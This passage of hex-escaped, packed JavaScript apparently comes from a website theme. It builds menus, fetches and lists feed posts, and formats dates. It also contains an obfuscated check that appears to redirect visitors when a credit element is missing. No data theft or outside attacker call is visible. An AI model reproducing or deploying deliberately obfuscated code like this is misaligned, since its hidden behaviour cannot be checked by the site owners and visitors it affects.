x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x6e\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x6f\x28\x4c\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x63\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x71\x29\x7d\x29\x3b\x33\x63\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x75\x20\x46\x3d\x31\x47\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x31\x46\x29\x7b\x75\x20\x31\x63\x3d\x2d\x31\x2c\x31\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x70\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x46\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x31\x6a\x28\x75\x20\x31\x71\x3d\x31\x46\x28\x56\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x31\x46\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x41\x3d\x30\x2c\x31\x75\x3d\x30\x3b\x31\x75\x3c\x31\x71\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x41\x3d\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x41\x29\x2c\x2d\x31\x21\x3d\x31\x41\x29\x3b\x31\x75\x2b\x2b\x29\x7b\x31\x41\x2b\x2b\x7d\x3b\x4f\x28\x31\x5a\x3d\x31\x75\x2c\x31\x5a\x3e\x31\x63\x26\x26\x28\x31\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x5a\x3c\x31\x63\x29\x7b\x33\x73\x3d\x31\x63\x2d\x31\x5a\x3b\x31\x6a\x28\x75\x20\x31\x75\x3d\x30\x3b\x31\x75\x3c\x33\x73\x3b\x31\x75\x2b\x2b\x29\x7b\x31\x54\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x78\x2f\x34\x76\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x54\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x71\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x75\x20\x31\x75\x3d\x30\x3b\x31\x75\x3c\x31\x5a\x3b\x31\x75\x2b\x2b\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x70\x2b\x3d\x31\x71\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x63\x3d\x31\x5a\x7d\x29\x3b\x31\x6a\x28\x75\x20\x31\x41\x3d\x30\x3b\x31\x63\x3e\x3d\x31\x41\x3b\x31\x41\x2b\x2b\x29\x7b\x31\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x41\x26\x26\x28\x31\x54\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x46\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x2c\x31\x46\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x72\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x46\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x46\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x79\x3d\x24\x28\x61\x5b\x34\x37\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x4c\x28\x46\x29\x7b\x46\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x4f\x28\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x24\x28\x46\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x79\x29\x29\x7b\x31\x79\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x57\x7b\x31\x79\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x4c\x28\x46\x29\x7b\x4f\x28\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x21\x24\x28\x46\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x7d\x29\x3b\x33\x72\x28\x61\x5b\x35\x39\x5d\x29\x3b\x4f\x28\x24\x28\x33\x63\x29\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x29\x3e\x34\x41\x29\x7b\x7d\x57\x7b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x75\x20\x31\x4e\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x32\x4c\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4f\x28\x32\x4c\x21\x3d\x34\x7a\x26\x26\x32\x4c\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x36\x39\x5d\x2c\x31\x56\x3a\x61\x5b\x31\x4d\x5d\x2c\x31\x59\x3a\x61\x5b\x31\x55\x5d\x2c\x32\x61\x3a\x4c\x28\x46\x29\x7b\x75\x20\x5a\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x75\x20\x43\x3d\x30\x3b\x43\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x31\x6a\x28\x75\x20\x51\x3d\x30\x3b\x51\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x52\x5d\x29\x7b\x5a\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4c\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x73\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x75\x20\x31\x69\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x31\x49\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4a\x3d\x32\x6b\x5b\x32\x71\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x49\x3b\x59\x2b\x3d\x61\x5b\x33\x76\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x5a\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x70\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x78\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4f\x28\x32\x4c\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4e\x2b\x61\x5b\x34\x6a\x5d\x2c\x31\x56\x3a\x61\x5b\x31\x4d\x5d\x2c\x31\x59\x3a\x61\x5b\x31\x55\x5d\x2c\x32\x61\x3a\x4c\x28\x46\x29\x7b\x75\x20\x5a\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x75\x20\x43\x3d\x30\x3b\x43\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x43\x2b\x2b\x29\x7b\x31\x6a\x28\x75\x20\x51\x3d\x30\x3b\x51\x3c\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x52\x5d\x29\x7b\x5a\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4c\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x75\x20\x73\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x75\x20\x31\x69\x3d\x46\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x31\x49\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x69\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4a\x3d\x32\x6b\x5b\x32\x71\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x49\x3b\x59\x2b\x3d\x61\x5b\x33\x76\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x5a\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x70\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x78\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x32\x52\x2c\x32\x6f\x29\x7b\x75\x20\x32\x6f\x3d\x24\x28\x32\x6f\x29\x3b\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x58\x3a\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x59\x5d\x2b\x36\x61\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x